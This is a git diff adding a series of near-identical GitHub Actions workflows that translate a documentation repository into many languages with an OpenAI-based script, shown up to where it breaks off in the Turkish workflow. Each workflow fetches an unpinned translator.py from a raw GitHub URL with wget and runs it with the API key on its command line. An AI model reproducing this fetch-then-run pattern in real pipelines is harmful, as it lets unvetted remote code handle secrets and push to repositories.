+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Chinese
+ BRANCH: cn
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_de.yml b/.github/workflows/translate_de.yml
new file mode 100644
index 0000000000..facbeab4ef
--- /dev/null
+++ b/.github/workflows/translate_de.yml
@@ -0,0 +1,81 @@
+name: Translator to DE (German)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: de
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: German
+ BRANCH: de
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.github/workflows/translate_es.yml b/.github/workflows/translate_es.yml
new file mode 100644
index 0000000000..9c34959a46
--- /dev/null
+++ b/.github/workflows/translate_es.yml
@@ -0,0 +1,81 @@
+name: Translator to ES (Spanish)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: es
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Spanish
+ BRANCH: es
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.github/workflows/translate_fr.yml b/.github/workflows/translate_fr.yml
new file mode 100644
index 0000000000..52eac6c34a
--- /dev/null
+++ b/.github/workflows/translate_fr.yml
@@ -0,0 +1,81 @@
+name: Translator to FR (French)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: fr
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: French
+ BRANCH: fr
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.github/workflows/translate_gr.yml b/.github/workflows/translate_gr.yml
new file mode 100644
index 0000000000..21f18d2714
--- /dev/null
+++ b/.github/workflows/translate_gr.yml
@@ -0,0 +1,81 @@
+name: Translator to GR (Greek)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: gr
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Greek
+ BRANCH: gr
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_in.yml b/.github/workflows/translate_in.yml
new file mode 100644
index 0000000000..9862987709
--- /dev/null
+++ b/.github/workflows/translate_in.yml
@@ -0,0 +1,81 @@
+name: Translator to IN (Hindi)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: in
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Hindi
+ BRANCH: in
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.github/workflows/translate_it.yml b/.github/workflows/translate_it.yml
new file mode 100644
index 0000000000..7112058095
--- /dev/null
+++ b/.github/workflows/translate_it.yml
@@ -0,0 +1,81 @@
+name: Translator to IT (Italian)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: it
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Italian
+ BRANCH: it
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_jp.yml b/.github/workflows/translate_jp.yml
new file mode 100644
index 0000000000..bf22ed9e27
--- /dev/null
+++ b/.github/workflows/translate_jp.yml
@@ -0,0 +1,81 @@
+name: Translator to JP (Japanese)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: jp
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Japanese
+ BRANCH: jp
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.github/workflows/translate_kr.yml b/.github/workflows/translate_kr.yml
new file mode 100644
index 0000000000..d5b8514081
--- /dev/null
+++ b/.github/workflows/translate_kr.yml
@@ -0,0 +1,81 @@
+name: Translator to KR (Korean)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: kr
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Korean
+ BRANCH: kr
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_pl.yml b/.github/workflows/translate_pl.yml
new file mode 100644
index 0000000000..124cc6dccb
--- /dev/null
+++ b/.github/workflows/translate_pl.yml
@@ -0,0 +1,81 @@
+name: Translator to PL (Polish)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: pl
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Polish
+ BRANCH: pl
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_pt.yml b/.github/workflows/translate_pt.yml
new file mode 100644
index 0000000000..831cf311a2
--- /dev/null
+++ b/.github/workflows/translate_pt.yml
@@ -0,0 +1,81 @@
+name: Translator to PT (Portuguese)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: pt
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Portuguese
+ BRANCH: pt
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.github/workflows/translate_rs.yml b/.github/workflows/translate_rs.yml
new file mode 100644
index 0000000000..067b5d47fa
--- /dev/null
+++ b/.github/workflows/translate_rs.yml
@@ -0,0 +1,81 @@
+name: Translator to RS (Serbian)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: rs
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Serbian
+ BRANCH: rs
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_sw.yml b/.github/workflows/translate_sw.yml
new file mode 100644
index 0000000000..b3deb4c286
--- /dev/null
+++ b/.github/workflows/translate_sw.yml
@@ -0,0 +1,81 @@
+name: Translator to SW (Swahili)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: sw
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Swahili
+ BRANCH: sw
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_tr.yml b/.github/workflows/translate_tr.yml
new file mode 100644
index 0000000000..0097cd1c3b
--- /dev/null
+++ b/.github/workflows/translate_tr.yml
@@ -0,0 +1,81 @@
+name: Translator to TR (Turkish)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: tr
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Turkish
+ BRANCH: tr
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
